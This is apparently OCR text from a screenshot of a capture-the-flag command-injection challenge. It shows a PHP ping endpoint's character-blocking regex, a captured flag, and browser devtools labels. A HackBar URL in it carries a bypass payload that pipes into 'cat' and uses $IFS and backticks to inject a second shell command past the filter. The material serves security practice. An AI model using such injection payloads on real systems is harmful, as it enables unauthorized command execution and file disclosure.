 1 /?ip=
2 <pre><?php
3 $flag = "flag{826a0b56-7993-40dc-91bd-a491cca2dae1}";
4 ?>
5 /?ip=
6 <?php
7 if(isset($_GET['ip'])){
8 $ip = $_GET['ip'];
9 if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
10 echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL view-source:http://da497e9b-023e-432f-b776-e82bb5a7190c.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$1`ls`